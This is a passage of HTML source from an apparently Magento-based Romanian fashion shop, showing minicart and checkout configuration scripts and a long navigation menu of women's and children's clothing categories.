              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769059841}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a 